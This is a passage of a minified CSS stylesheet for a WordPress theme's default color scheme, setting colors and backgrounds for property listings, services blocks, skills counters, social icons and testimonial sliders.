background-color:#6ba43a}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .properties_page_title_address{color:#a9adb1}.scheme_default .properties_price{color:#a9adb1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6ba43a}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .properties_page_agent_info_position{color:#a9adb1}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#717477}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#242826}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6ba43a}.scheme_default .sc_services .sc_services_item_number{color:#ebebeb}.scheme_default .sc_services_default .sc_services_item{color:#646464;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#717477;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_list .sc_services_item_icon{color:#3a3a3a;	border-color:#323e48;	background-color:#ffffff}.scheme_default .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#3a3a3a}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#6ba43a;	background-color:transparent;	border-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f7f7f7;	background-color:#323e48;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f7f7f7;	background-color:#6ba43a;	color:#202426}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#3a3a3a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f7f7f7;	background-color:#f7f7f7}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#d2d2d2}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#202426}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#3a3a3a;	background-color:#3a3a3a}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a9adb1}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ebebeb}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#646464}.scheme_default .sc_services_chess .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess .sc_services_item:hover{color:#a9adb1;	background-color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#f7f7f7}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs .sc_services_item_content{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ebebeb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#202426}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#646464}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#3a3a3a !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f7f7f7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#3a3a3a}.scheme_default .sc_services_extra .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#f7f7f7}.scheme_default body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#f7f7f7; background-color:transparent}.scheme_default .sc_services_alter .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_alter .sc_services_item .sc_services_item_icon{color:#24282b}.scheme_default .sc_services_alter .sc_services_item.with_description{background-color:#f7f7f7}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#24282b}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#6ba43a}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#323e48}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#3a3a3a}.scheme_default .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#d2d2d2}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#3a3a3a}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#ebebeb}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#ebebeb}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#a9adb1;	background-color:transparent}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a9adb1}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#3a3a3a}.scheme_default.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_default.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#3a3a3a}.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(58,58,58,0.5)}.scheme_default .sc_testimonials_item_content{color:#323e48}.scheme_default .sc_testimonials_item_content:before{color:#323e48}.scheme_default .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link3 